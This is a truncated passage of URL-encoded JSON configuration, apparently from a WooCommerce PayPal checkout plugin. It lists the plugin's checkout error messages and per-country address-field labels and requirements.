wc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22PIN%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22US%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22ZIP%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wid